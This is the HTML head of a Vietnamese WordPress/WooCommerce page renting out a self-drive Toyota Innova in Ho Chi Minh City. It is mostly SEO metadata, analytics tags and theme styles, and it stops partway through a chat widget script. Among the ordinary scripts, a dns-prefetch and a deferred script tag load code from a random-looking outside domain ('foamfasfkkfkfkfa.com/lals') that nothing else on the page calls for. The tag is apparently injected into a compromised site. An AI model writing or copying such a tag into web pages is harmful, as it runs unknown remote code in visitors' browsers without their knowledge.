

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/
body_size: 43230
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://thuexe4cho.vn/xmlrpc.php" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8GYZ9Z1F2B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8GYZ9Z1F2B');
</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cho Thuê Xe 7 Chỗ Tự Lái Toyota Innova AT Tại TP.Hồ Chí Minh</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing%20Script%3Aregular%2C400&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript>
	<meta name="description" content="Xe Toyota Innova AT 7 chỗ cho thuê tại TP.Hồ Chí Minh | Thuê xe theo ngày, hợp đồng dài hạn theo tháng, năm | Xe đưa đón nhân viên | Click ngay" />
	<link rel="canonical" href="https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cho Thuê Xe 7 Chỗ Tự Lái Toyota Innova AT Tại TP.Hồ Chí Minh" />
	<meta property="og:description" content="Xe Toyota Innova AT 7 chỗ cho thuê tại TP.Hồ Chí Minh | Thuê xe theo ngày, hợp đồng dài hạn theo tháng, năm | Xe đưa đón nhân viên | Click ngay" />
	<meta property="og:url" content="https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/" />
	<meta property="og:site_name" content="Thuexe4cho" />
	<meta property="article:modified_time" content="2024-03-19T03:45:01+00:00" />
	<meta property="og:image" content="https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="11 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/","url":"https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/","name":"Cho Thuê Xe 7 Chỗ Tự Lái Toyota Innova AT Tại TP.Hồ Chí Minh","isPartOf":{"@id":"https://thuexe4cho.vn/#website"},"primaryImageOfPage":{"@id":"https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/#primaryimage"},"image":{"@id":"https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/#primaryimage"},"thumbnailUrl":"https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg","datePublished":"2022-11-03T11:04:16+00:00","dateModified":"2024-03-19T03:45:01+00:00","description":"Xe Toyota Innova AT 7 chỗ cho thuê tại TP.Hồ Chí Minh | Thuê xe theo ngày, hợp đồng dài hạn theo tháng, năm | Xe đưa đón nhân viên | Click ngay","breadcrumb":{"@id":"https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/#primaryimage","url":"https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg","contentUrl":"https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg","width":960,"height":720,"caption":"xe ô tô Toyota Innova 2019"},{"@type":"BreadcrumbList","@id":"https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://thuexe4cho.vn/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://thuexe4cho.vn/shop/"},{"@type":"ListItem","position":3,"name":"Toyota Innova 2019"}]},{"@type":"WebSite","@id":"https://thuexe4cho.vn/#website","url":"https://thuexe4cho.vn/","name":"Thuexe4cho","description":"Chuyên Cho Thuê Xe Du Lịch | Xe Tự Lái Giá Rẻ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thuexe4cho.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thuexe4cho &raquo;" href="https://thuexe4cho.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thuexe4cho &raquo; Dòng bình luận" href="https://thuexe4cho.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thuexe4cho.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuexe4cho.vn%2Fthue-xe-tu-lai%2Ftoyota-innova-2019-61a-91876%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thuexe4cho.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuexe4cho.vn%2Fthue-xe-tu-lai%2Ftoyota-innova-2019-61a-91876%2F&#038;format=xml" />
<link rel="prefetch" href="https://thuexe4cho.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://thuexe4cho.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://thuexe4cho.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://thuexe4cho.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://thuexe4cho.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769399481' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://thuexe4cho.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769399481' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1769399481' type='text/css' media='all' />
<link rel='stylesheet' id='carouselcss-css' href='https://thuexe4cho.vn/wp-content/themes/flatsome-child/assets/lib/owl-carousel.min.css?ver=6.9' type='text/css' media='1' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1769399481' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1769399481' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://thuexe4cho.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.5);
				src:
					url(https://thuexe4cho.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.5) format("embedded-opentype"),
					url(https://thuexe4cho.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.5) format("woff2"),
					url(https://thuexe4cho.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.5) format("truetype"),
					url(https://thuexe4cho.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.5) format("woff"),
					url(https://thuexe4cho.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.5#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1769399481' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1769399481' type='text/css' media='all' />

<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769904507" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https://thuexe4cho.vn/wp-admin/admin-ajax.php"};
//# sourceURL=seo-automated-link-building-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1769399481" id="seo-automated-link-building-js"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thuexe4cho.vn/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->

<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB684FM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thuexe4cho.vn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB684FM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Kết thúc đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<link rel="https://api.w.org/" href="https://thuexe4cho.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thuexe4cho.vn/wp-json/wp/v2/product/4949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thuexe4cho.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://thuexe4cho.vn/?p=4949' />
<meta name="generator" content="Site Kit by Google 1.154.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://thuexe4cho.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://thuexe4cho.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
